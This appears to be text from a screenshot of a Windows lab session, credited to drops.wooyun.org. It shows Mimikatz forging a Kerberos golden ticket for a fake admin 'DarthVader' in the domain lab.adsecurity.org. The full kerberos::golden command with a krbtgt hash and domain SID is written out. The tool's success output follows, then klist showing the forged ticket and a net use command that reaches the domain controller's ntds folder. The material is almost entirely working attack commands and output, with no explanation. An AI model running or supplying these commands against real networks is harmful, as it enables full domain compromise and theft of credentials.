 mimikatz(commandline) # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-
2957264255-828990924 /krbtgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewmax:10080 /ptt
User : DarthVader
Domain : lab.adsecurity.org
SID : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4_hmac_nt
Lifetime : 3/12/2015 9:44:08 PM ; 3/13/2015 7:44:08 AM ; 3/19/2015 9:44:08 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Users\JoeUser> klist
Current LogonId is 0:0xdac83
Cached Tickets: (1)
#0> Client: DarthVader @ lab.adsecurity.org
Server: krbtgt/lab.adsecurity.org @ lab.adsecurity.org
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/12/2015 21:44:08 (local)
End Time: 3/13/2015 7:44:08 (local)
Renew Time: 3/19/2015 21:44:08 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\Users\JoeUser> net use \\adsdc02.lab.adsecurity.org\c$\windows\ntds
The command completed successfully.
PS C:\Users\JoeUser> whoami
adseclab\joeuser
PS C:\Users\JoeUser>
drops.wooyun.org